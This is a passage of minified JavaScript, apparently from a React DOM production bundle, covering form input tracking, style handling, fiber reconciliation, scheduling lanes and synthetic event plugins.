Object.defineProperty(e,t,{configurable:!0,get:function(){return n.call(this)},set:function(a){l=""+a,i.call(this,a)}}),Object.defineProperty(e,t,{enumerable:r.enumerable}),{getValue:function(){return l},setValue:function(a){l=""+a},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function Fr(e){e._valueTracker||(e._valueTracker=mm(e))}function jc(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var r=t.getValue(),l="";return e&&(l=yc(e)?e.checked?"true":"false":e.value),e=l,e!==r?(t.setValue(e),!0):!1}function dl(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function Fn(e,t){var r=t.checked;return Q({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:r??e._wrapperState.initialChecked})}function Ia(e,t){var r=t.defaultValue==null?"":t.defaultValue,l=t.checked!=null?t.checked:t.defaultChecked;r=Nt(t.value!=null?t.value:r),e._wrapperState={initialChecked:l,initialValue:r,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function wc(e,t){t=t.checked,t!=null&&Ii(e,"checked",t,!1)}function $n(e,t){wc(e,t);var r=Nt(t.value),l=t.type;if(r!=null)l==="number"?(r===0&&e.value===""||e.value!=r)&&(e.value=""+r):e.value!==""+r&&(e.value=""+r);else if(l==="submit"||l==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?Dn(e,t.type,r):t.hasOwnProperty("defaultValue")&&Dn(e,t.type,Nt(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function Oa(e,t,r){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var l=t.type;if(!(l!=="submit"&&l!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,r||t===e.value||(e.value=t),e.defaultValue=t}r=e.name,r!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,r!==""&&(e.name=r)}function Dn(e,t,r){(t!=="number"||dl(e.ownerDocument)!==e)&&(r==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+r&&(e.defaultValue=""+r))}var Bs=Array.isArray;function us(e,t,r,l){if(e=e.options,t){t={};for(var n=0;n<r.length;n++)t["$"+r[n]]=!0;for(r=0;r<e.length;r++)n=t.hasOwnProperty("$"+e[r].value),e[r].selected!==n&&(e[r].selected=n),n&&l&&(e[r].defaultSelected=!0)}else{for(r=""+Nt(r),t=null,n=0;n<e.length;n++){if(e[n].value===r){e[n].selected=!0,l&&(e[n].defaultSelected=!0);return}t!==null||e[n].disabled||(t=e[n])}t!==null&&(t.selected=!0)}}function Un(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(b(91));return Q({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Fa(e,t){var r=t.value;if(r==null){if(r=t.children,t=t.defaultValue,r!=null){if(t!=null)throw Error(b(92));if(Bs(r)){if(1<r.length)throw Error(b(93));r=r[0]}t=r}t==null&&(t=""),r=t}e._wrapperState={initialValue:Nt(r)}}function Nc(e,t){var r=Nt(t.value),l=Nt(t.defaultValue);r!=null&&(r=""+r,r!==e.value&&(e.value=r),t.defaultValue==null&&e.defaultValue!==r&&(e.defaultValue=r)),l!=null&&(e.defaultValue=""+l)}function $a(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function bc(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function An(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?bc(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var $r,kc=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,r,l,n){MSApp.execUnsafeLocalFunction(function(){return e(t,r,l,n)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for($r=$r||document.createElement("div"),$r.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=$r.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function sr(e,t){if(t){var r=e.firstChild;if(r&&r===e.lastChild&&r.nodeType===3){r.nodeValue=t;return}}e.textContent=t}var Qs={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},xm=["Webkit","ms","Moz","O"];Object.keys(Qs).forEach(function(e){xm.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Qs[t]=Qs[e]})});function Sc(e,t,r){return t==null||typeof t=="boolean"||t===""?"":r||typeof t!="number"||t===0||Qs.hasOwnProperty(e)&&Qs[e]?(""+t).trim():t+"px"}function Cc(e,t){e=e.style;for(var r in t)if(t.hasOwnProperty(r)){var l=r.indexOf("--")===0,n=Sc(r,t[r],l);r==="float"&&(r="cssFloat"),l?e.setProperty(r,n):e[r]=n}}var hm=Q({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Vn(e,t){if(t){if(hm[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(b(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(b(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(b(61))}if(t.style!=null&&typeof t.style!="object")throw Error(b(62))}}function Bn(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var Hn=null;function Di(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var Wn=null,ms=null,xs=null;function Da(e){if(e=Lr(e)){if(typeof Wn!="function")throw Error(b(280));var t=e.stateNode;t&&(t=Al(t),Wn(e.stateNode,e.type,t))}}function Ec(e){ms?xs?xs.push(e):xs=[e]:ms=e}function Lc(){if(ms){var e=ms,t=xs;if(xs=ms=null,Da(e),t)for(e=0;e<t.length;e++)Da(t[e])}}function Pc(e,t){return e(t)}function _c(){}var cn=!1;function Mc(e,t,r){if(cn)return e(t,r);cn=!0;try{return Pc(e,t,r)}finally{cn=!1,(ms!==null||xs!==null)&&(_c(),Lc())}}function rr(e,t){var r=e.stateNode;if(r===null)return null;var l=Al(r);if(l===null)return null;r=l[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(l=!l.disabled)||(e=e.type,l=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!l;break e;default:e=!1}if(e)return null;if(r&&typeof r!="function")throw Error(b(231,t,typeof r));return r}var Qn=!1;if(et)try{var Is={};Object.defineProperty(Is,"passive",{get:function(){Qn=!0}}),window.addEventListener("test",Is,Is),window.removeEventListener("test",Is,Is)}catch{Qn=!1}function pm(e,t,r,l,n,i,a,o,c){var m=Array.prototype.slice.call(arguments,3);try{t.apply(r,m)}catch(g){this.onError(g)}}var qs=!1,ul=null,ml=!1,qn=null,fm={onError:function(e){qs=!0,ul=e}};function gm(e,t,r,l,n,i,a,o,c){qs=!1,ul=null,pm.apply(fm,arguments)}function vm(e,t,r,l,n,i,a,o,c){if(gm.apply(this,arguments),qs){if(qs){var m=ul;qs=!1,ul=null}else throw Error(b(198));ml||(ml=!0,qn=m)}}function Qt(e){var t=e,r=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(r=t.return),e=t.return;while(e)}return t.tag===3?r:null}function Tc(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function Ua(e){if(Qt(e)!==e)throw Error(b(188))}function ym(e){var t=e.alternate;if(!t){if(t=Qt(e),t===null)throw Error(b(188));return t!==e?null:e}for(var r=e,l=t;;){var n=r.return;if(n===null)break;var i=n.alternate;if(i===null){if(l=n.return,l!==null){r=l;continue}break}if(n.child===i.child){for(i=n.child;i;){if(i===r)return Ua(n),e;if(i===l)return Ua(n),t;i=i.sibling}throw Error(b(188))}if(r.return!==l.return)r=n,l=i;else{for(var a=!1,o=n.child;o;){if(o===r){a=!0,r=n,l=i;break}if(o===l){a=!0,l=n,r=i;break}o=o.sibling}if(!a){for(o=i.child;o;){if(o===r){a=!0,r=i,l=n;break}if(o===l){a=!0,l=i,r=n;break}o=o.sibling}if(!a)throw Error(b(189))}}if(r.alternate!==l)throw Error(b(190))}if(r.tag!==3)throw Error(b(188));return r.stateNode.current===r?e:t}function zc(e){return e=ym(e),e!==null?Rc(e):null}function Rc(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=Rc(e);if(t!==null)return t;e=e.sibling}return null}var Ic=Ce.unstable_scheduleCallback,Aa=Ce.unstable_cancelCallback,jm=Ce.unstable_shouldYield,wm=Ce.unstable_requestPaint,X=Ce.unstable_now,Nm=Ce.unstable_getCurrentPriorityLevel,Ui=Ce.unstable_ImmediatePriority,Oc=Ce.unstable_UserBlockingPriority,xl=Ce.unstable_NormalPriority,bm=Ce.unstable_LowPriority,Fc=Ce.unstable_IdlePriority,Fl=null,qe=null;function km(e){if(qe&&typeof qe.onCommitFiberRoot=="function")try{qe.onCommitFiberRoot(Fl,e,void 0,(e.current.flags&128)===128)}catch{}}var Ae=Math.clz32?Math.clz32:Em,Sm=Math.log,Cm=Math.LN2;function Em(e){return e>>>=0,e===0?32:31-(Sm(e)/Cm|0)|0}var Dr=64,Ur=4194304;function Hs(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function hl(e,t){var r=e.pendingLanes;if(r===0)return 0;var l=0,n=e.suspendedLanes,i=e.pingedLanes,a=r&268435455;if(a!==0){var o=a&~n;o!==0?l=Hs(o):(i&=a,i!==0&&(l=Hs(i)))}else a=r&~n,a!==0?l=Hs(a):i!==0&&(l=Hs(i));if(l===0)return 0;if(t!==0&&t!==l&&!(t&n)&&(n=l&-l,i=t&-t,n>=i||n===16&&(i&4194240)!==0))return t;if(l&4&&(l|=r&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=l;0<t;)r=31-Ae(t),n=1<<r,l|=e[r],t&=~n;return l}function Lm(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function Pm(e,t){for(var r=e.suspendedLanes,l=e.pingedLanes,n=e.expirationTimes,i=e.pendingLanes;0<i;){var a=31-Ae(i),o=1<<a,c=n[a];c===-1?(!(o&r)||o&l)&&(n[a]=Lm(o,t)):c<=t&&(e.expiredLanes|=o),i&=~o}}function Kn(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function $c(){var e=Dr;return Dr<<=1,!(Dr&4194240)&&(Dr=64),e}function dn(e){for(var t=[],r=0;31>r;r++)t.push(e);return t}function Cr(e,t,r){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-Ae(t),e[t]=r}function _m(e,t){var r=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var l=e.eventTimes;for(e=e.expirationTimes;0<r;){var n=31-Ae(r),i=1<<n;t[n]=0,l[n]=-1,e[n]=-1,r&=~i}}function Ai(e,t){var r=e.entangledLanes|=t;for(e=e.entanglements;r;){var l=31-Ae(r),n=1<<l;n&t|e[l]&t&&(e[l]|=t),r&=~n}}var F=0;function Dc(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var Uc,Vi,Ac,Vc,Bc,Gn=!1,Ar=[],xt=null,ht=null,pt=null,lr=new Map,nr=new Map,ot=[],Mm="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function Va(e,t){switch(e){case"focusin":case"focusout":xt=null;break;case"dragenter":case"dragleave":ht=null;break;case"mouseover":case"mouseout":pt=null;break;case"pointerover":case"pointerout":lr.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":nr.delete(t.pointerId)}}function Os(e,t,r,l,n,i){return e===null||e.nativeEvent!==i?(e={blockedOn:t,domEventName:r,eventSystemFlags:l,nativeEvent:i,targetContainers:[n]},t!==null&&(t=Lr(t),t!==null&&Vi(t)),e):(e.eventSystemFlags|=l,t=e.targetContainers,n!==null&&t.indexOf(n)===-1&&t.push(n),e)}function Tm(e,t,r,l,n){switch(t){case"focusin":return xt=Os(xt,e,t,r,l,n),!0;case"dragenter":return ht=Os(ht,e,t,r,l,n),!0;case"mouseover":return pt=Os(pt,e,t,r,l,n),!0;case"pointerover":var i=n.pointerId;return lr.set(i,Os(lr.get(i)||null,e,t,r,l,n)),!0;case"gotpointercapture":return i=n.pointerId,nr.set(i,Os(nr.get(i)||null,e,t,r,l,n)),!0}return!1}function Hc(e){var t=zt(e.target);if(t!==null){var r=Qt(t);if(r!==null){if(t=r.tag,t===13){if(t=Tc(r),t!==null){e.blockedOn=t,Bc(e.priority,function(){Ac(r)});return}}else if(t===3&&r.stateNode.current.memoizedState.isDehydrated){e.blockedOn=r.tag===3?r.stateNode.containerInfo:null;return}}}e.blockedOn=null}function el(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var r=Yn(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(r===null){r=e.nativeEvent;var l=new r.constructor(r.type,r);Hn=l,r.target.dispatchEvent(l),Hn=null}else return t=Lr(r),t!==null&&Vi(t),e.blockedOn=r,!1;t.shift()}return!0}function Ba(e,t,r){el(e)&&r.delete(t)}function zm(){Gn=!1,xt!==null&&el(xt)&&(xt=null),ht!==null&&el(ht)&&(ht=null),pt!==null&&el(pt)&&(pt=null),lr.forEach(Ba),nr.forEach(Ba)}function Fs(e,t){e.blockedOn===t&&(e.blockedOn=null,Gn||(Gn=!0,Ce.unstable_scheduleCallback(Ce.unstable_NormalPriority,zm)))}function ir(e){function t(n){return Fs(n,e)}if(0<Ar.length){Fs(Ar[0],e);for(var r=1;r<Ar.length;r++){var l=Ar[r];l.blockedOn===e&&(l.blockedOn=null)}}for(xt!==null&&Fs(xt,e),ht!==null&&Fs(ht,e),pt!==null&&Fs(pt,e),lr.forEach(t),nr.forEach(t),r=0;r<ot.length;r++)l=ot[r],l.blockedOn===e&&(l.blockedOn=null);for(;0<ot.length&&(r=ot[0],r.blockedOn===null);)Hc(r),r.blockedOn===null&&ot.shift()}var hs=lt.ReactCurrentBatchConfig,pl=!0;function Rm(e,t,r,l){var n=F,i=hs.transition;hs.transition=null;try{F=1,Bi(e,t,r,l)}finally{F=n,hs.transition=i}}function Im(e,t,r,l){var n=F,i=hs.transition;hs.transition=null;try{F=4,Bi(e,t,r,l)}finally{F=n,hs.transition=i}}function Bi(e,t,r,l){if(pl){var n=Yn(e,t,r,l);if(n===null)jn(e,t,l,fl,r),Va(e,l);else if(Tm(n,e,t,r,l))l.stopPropagation();else if(Va(e,l),t&4&&-1<Mm.indexOf(e)){for(;n!==null;){var i=Lr(n);if(i!==null&&Uc(i),i=Yn(e,t,r,l),i===null&&jn(e,t,l,fl,r),i===n)break;n=i}n!==null&&l.stopPropagation()}else jn(e,t,l,null,r)}}var fl=null;function Yn(e,t,r,l){if(fl=null,e=Di(l),e=zt(e),e!==null)if(t=Qt(e),t===null)e=null;else if(r=t.tag,r===13){if(e=Tc(t),e!==null)return e;e=null}else if(r===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return fl=e,null}function Wc(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(Nm()){case Ui:return 1;case Oc:return 4;case xl:case bm:return 16;case Fc:return 536870912;default:return 16}default:return 16}}var dt=null,Hi=null,tl=null;function Qc(){if(tl)return tl;var e,t=Hi,r=t.length,l,n="value"in dt?dt.value:dt.textContent,i=n.length;for(e=0;e<r&&t[e]===n[e];e++);var a=r-e;for(l=1;l<=a&&t[r-l]===n[i-l];l++);return tl=n.slice(e,1<l?1-l:void 0)}function sl(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function Vr(){return!0}function Ha(){return!1}function Le(e){function t(r,l,n,i,a){this._reactName=r,this._targetInst=n,this.type=l,this.nativeEvent=i,this.target=a,this.currentTarget=null;for(var o in e)e.hasOwnProperty(o)&&(r=e[o],this[o]=r?r(i):i[o]);return this.isDefaultPrevented=(i.defaultPrevented!=null?i.defaultPrevented:i.returnValue===!1)?Vr:Ha,this.isPropagationStopped=Ha,this}return Q(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var r=this.nativeEvent;r&&(r.preventDefault?r.preventDefault():typeof r.returnValue!="unknown"&&(r.returnValue=!1),this.isDefaultPrevented=Vr)},stopPropagation:function(){var r=this.nativeEvent;r&&(r.stopPropagation?r.stopPropagation():typeof r.cancelBubble!="unknown"&&(r.cancelBubble=!0),this.isPropagationStopped=Vr)},persist:function(){},isPersistent:Vr}),t}var Ps={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Wi=Le(Ps),Er=Q({},Ps,{view:0,detail:0}),Om=Le(Er),un,mn,$s,$l=Q({},Er,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Qi,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==$s&&($s&&e.type==="mousemove"?(un=e.screenX-$s.screenX,mn=e.screenY-$s.screenY):mn=un=0,$s=e),un)},movementY:function(e){return"movementY"in e?e.movementY:mn}}),Wa=Le($l),Fm=Q({},$l,{dataTransfer:0}),$m=Le(Fm),Dm=Q({},Er,{relatedTarget:0}),xn=Le(Dm),Um=Q({},Ps,{animationName:0,elapsedTime:0,pseudoElement:0}),Am=Le(Um),Vm=Q({},Ps,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Bm=Le(Vm),Hm=Q({},Ps,{data:0}),Qa=Le(Hm),Wm={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Qm={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},qm={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Km(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=qm[e])?!!t[e]:!1}function Qi(){return Km}var Gm=Q({},Er,{key:function(e){if(e.key){var t=Wm[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=sl(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?Qm[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Qi,charCode:function(e){return e.type==="keypress"?sl(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?sl(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),Ym=Le(Gm),Xm=Q({},$l,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),qa=Le(Xm),Zm=Q({},Er,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Qi}),Jm=Le(Zm),ex=Q({},Ps,{propertyName:0,elapsedTime:0,pseudoElement:0}),tx=Le(ex),sx=Q({},$l,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),rx=Le(sx),lx=[9,13,27,32],qi=et&&"CompositionEvent"in window,Ks=null;et&&"documentMode"in document&&(Ks=document.documentMode);var nx=et&&"TextEvent"in window&&!Ks,qc=et&&(!qi||Ks&&8<Ks&&11>=Ks),Ka=" ",Ga=!1;function Kc(e,t){switch(e){case"keyup":return lx.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Gc(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var ts=!1;function ix(e,t){switch(e){case"compositionend":return Gc(t);case"keypress":return t.which!==32?null:(Ga=!0,Ka);case"textInput":return e=t.data,e===Ka&&Ga?null:e;default:return null}}function ax(e,t){if(ts)return e==="compositionend"||!qi&&Kc(e,t)?(e=Qc(),tl=Hi=dt=null,ts=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return qc&&t.locale!=="ko"?null:t.data;default:return null}}var ox={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Ya(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!ox[e.type]:t==="textarea"}function Yc(e,t,r,l){Ec(l),t=gl(t,"onChange"),0<t.length&&(r=new Wi("onChange","change",null,r,l),e.push({event:r,listeners:t}))}var Gs=null,ar=null;function cx(e){ad(e,0)}function Dl(e){var t=ls(e);if(jc(t))return e}function dx(e,t){if(e==="change")return t}var Xc=!1;if(et){var hn;if(et){var pn="oninput"in document;if(!pn){var Xa=document.createElement("div");Xa.setAttribute("oninput","return;"),pn=typeof Xa.oninput=="function"}hn=pn}else hn=!1;Xc=hn&&(!document.documentMode||9<document.documentMode)}function Za(){Gs&&(Gs.detachEvent("onpropertychange",Zc),ar=Gs=null)}function Zc(e){if(e.propertyName==="value"&&Dl(ar)){var t=[];Yc(t,ar,e,Di(e)),Mc(cx,t)}}function ux(e,t,r){e==="focusin"?(Za(),Gs=t,ar=r,Gs.attachEvent("onpropertychange",Zc)):e==="focusout"&&Za()}function mx(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Dl(ar)}function xx(e,t){if(e==="click")return Dl(t)}function hx(e,t){if(e==="input"||e==="change")return Dl(t)}function px(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var Be=typeof Object.is=="function"?Object.is:px;function or(e,t){if(Be(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var r=Object.keys(e),l=Object.keys(t);if(r.length!==l.length)return!1;for(l=0;l<r.length;l++){var n=r[l];if(!Tn.call(t,n)||!Be(e[n],t[n]))return!1}return!0}function Ja(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function eo(e,t){var r=Ja(e);e=0;for(var l;r;){if(r.nodeType===3){if(l=e+r.textContent.length,e<=t&&l>=t)return{node:r,offset:t-e};e=l}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=Ja(r)}}function Jc(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?Jc(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function ed(){for(var e=window,t=dl();t instanceof e.HTMLIFrameElement;){try{var r=typeof t.contentWindow.location.href=="string"}catch{r=!1}if(r)e=t.contentWindow;else break;t=dl(e.document)}return t}function Ki(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function fx(e){var t=ed(),r=e.focusedElem,l=e.selectionRange;if(t!==r&&r&&r.ownerDocument&&Jc(r.ownerDocument.documentElement,r)){if(l!==null&&Ki(r)){if(t=l.start,e=l.end,e===void 0&&(e=t),"selectionStart"in r)r.selectionStart=t,r.selectionEnd=Math.min(e,r.value.length);else if(e=(t=r.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var n=r.textContent.length,i=Math.min(l.start,n);l=l.end===void 0?i:Math.min(l.end,n),!e.extend&&i>l&&(n=l,l=i,i=n),n=eo(r,i);var a=eo(r,l);n&&a&&(e.rangeCount!==1||e.anchorNode!==n.node||e.anchorOffset!==n.offset||e.focusNode!==a.node||e.focusOffset!==a.offset)&&(t=t.createRange(),t.setStart(n.node,n.offset),e.removeAllRanges(),i>l?(e.addRange(t),e.extend(a.node,a.offset)):(t.setEnd(a.node,a.offset),e.addRange(t)))}}for(t=[],e=r;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof r.focus=="function"&&r.focus(),r=0;r<t.length;r++)e=t[r],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var gx=et&&"documentMode"in document&&11>=document.documentMode,ss=null,Xn=null,Ys=null,Zn=!1;function to(e,t,r){var l=r.window===r?r.document:r.nodeType===9?r:r.ownerDocument;Zn||ss==null||ss!==dl(l)||(l=ss,"selectionStart"in l&&Ki(l)?l={start:l.selectionStart,end:l.selectionEnd}:(l=(l.ownerDocument&&l.ownerDocument.defaultView||window).getSelection(),l={anchorNode:l.anchorNode,anchorOffset:l.anchorOffset,focusNode:l.focusNode,focusOffset:l.focusOffset}),Ys&&or(Ys,l)||(Ys=l,l=gl(Xn,"onSelect"),0<l.length&&(t=new Wi("onSelect","select",null,t,r),e.push({event:t,listeners:l}),t.target=ss)))}function Br(e,t){var r={};return r[e.toLowerCase()]=t.toLowerCase(),r["Webkit"+e]="webkit"+t,r["Moz"+e]="moz"+t,r}var rs={animationend:Br("Animation","AnimationEnd"),animationiteration:Br("Animation","AnimationIteration"),animationstart:Br("Animation","AnimationStart"),transitionend:Br("Transition","TransitionEnd")},fn={},td={};et&&(td=document.createElement("div").style,"AnimationEvent"in window||(delete rs.animationend.animation,delete rs.animationiteration.animation,delete 